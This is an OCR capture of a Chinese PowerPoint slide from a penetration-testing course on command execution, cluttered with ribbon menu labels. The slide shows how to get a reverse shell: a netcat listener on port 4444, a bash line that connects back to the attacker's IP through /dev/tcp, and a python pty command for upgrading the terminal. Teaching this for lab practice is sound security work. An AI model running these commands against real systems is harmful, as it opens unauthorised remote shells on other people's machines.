 web(命令执行).pptx - PowerPoint
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
告诉我你想要做什么
网络安全B站官方
bilibili
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
18
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板
幻灯片
字体
段落
绘图
编辑
5
6
7
8
9
10
反弹shell
攻击机启动监听netcat
nc -nlvp 4444
靶场机器反弹shell
-- echo 'bash -i >& /dev/tcp/攻击机IP/4444 0>&1' | bash
渗透测试技巧
优化反弹shell 终端
-- python –c "import pty;pty.spawn('/bin/bash)'"
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 10 张
中文(中国)
备注
69%